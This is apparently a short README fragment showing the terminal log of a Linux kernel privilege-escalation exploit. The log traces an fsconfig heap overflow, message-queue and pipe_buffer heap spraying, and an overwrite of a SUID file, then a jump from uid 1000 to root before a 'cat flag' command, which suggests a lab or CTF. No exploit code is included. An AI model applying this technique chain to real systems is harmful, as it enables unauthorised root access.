 / $ uname -a
Linux (none) 5.10.6 #1 SMP Tue Apr 12 11:24:57 CST 2022 x86_64 GNU/Linux
/ $ id
uid=1000 gid=1000 groups=1000
/ $ ./exp
[*] open target file /suid-test
[+] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] spraying messasge queue 2...
[*] trigger oob write in `legacy_parse_param` to msg_msg.m_ts
[*] searching corrupted msg_msg...
[+] corrupted_msqid = 0
[+] uaf_msqid = 21
[+] kmalloc_1024 = 0xffff9b6d02a63000
[*] free kmalloc-1024
[*] spraying skb...
[+] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] trigger oob write in `legacy_parse_param` to corrupt messageA's msg_msg.m_ts
[*] searching corrupted msg_msg for freeing fake msg_msg...
[+] fake_msqid = 1032
[*] freeing fake msg_msg...
[*] spraying pipe_buffer...
[*] free skbuff_data to make pipe_buffer become UAF
[+] uaf_pipe_idx = 7
[*] edit pipe_buffer->flags
[*] try to overwrite /suid-test, by pipe fd 30
[*] see if /suid-test changed
[+] exploit success!
/ # id
uid=0 gid=0 groups=1000
/ # cat flag